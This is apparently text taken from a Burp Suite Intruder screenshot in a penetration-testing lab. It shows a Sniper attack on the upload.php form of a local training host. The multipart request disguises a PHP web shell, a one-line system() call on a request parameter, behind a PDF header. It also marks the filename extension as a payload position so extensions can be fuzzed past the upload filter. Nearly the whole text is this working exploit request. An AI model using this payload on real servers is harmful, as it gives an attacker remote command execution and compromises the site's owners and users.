 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.trilocor.local:8080
1 POST /upload.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------48530332470839306922311​37619
8 Content-Length: 24059
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/upload.php
13 Cookie: PHPSESSID=i4600agto48hbp0sidorbio239
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------4853033247083930692231137619
17 Content-Disposition: form-data; name="resume"; filename="§1.pdf§"
18 Content-Type: application/pdf
19
20 %PDF-1.4, <?php system($_REQUEST['cmd']); ?>
21
22
23 -----------------------------4853033247083930692231137619--
24